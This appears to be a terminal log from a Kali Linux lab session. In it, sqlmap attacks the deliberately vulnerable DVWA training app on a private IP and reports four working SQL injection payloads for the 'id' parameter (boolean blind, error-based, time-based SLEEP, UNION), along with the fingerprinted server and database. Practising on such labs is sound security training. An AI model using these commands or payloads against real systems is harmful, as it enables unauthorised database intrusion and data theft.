 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.10.20/DVWA/vulnerabilities/sqli/#" --data="Submit=Submit&id=1" --cookie="PHPSESSID=rr9i6v56ln09e1hfpibguvqlni; security=medium"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:34:48 /2025-11-20/
[03:34:48] [INFO] resuming back-end DBMS 'mysql'
[03:34:48] [INFO] testing connection to the target URL
[03:34:48] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: Submit=Submit&id=(SELECT (CASE WHEN (5924=5924) THEN 1 ELSE (SELECT 2818 UNION SELECT 8961) END))
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: Submit=Submit&id=1 AND EXTRACTVALUE(3313,CONCAT(0x5c,0x716b707071,(SELECT (ELT(3313=3313,1))),0x716b6b6b71))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: Submit=Submit&id=1 AND (SELECT 3056 FROM (SELECT(SLEEP(5)))itAR)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: Submit=Submit&id=1 UNION ALL SELECT CONCAT(0x716b707071,0x417a46696e466b58706c567969796950796a4869454c426c446a745957737a537646414e4f555043,0x716b6b6b71),NULL-- -
---
[03:34:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.1
[03:34:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.20'
[*] ending @ 03:34:48 /2025-11-20/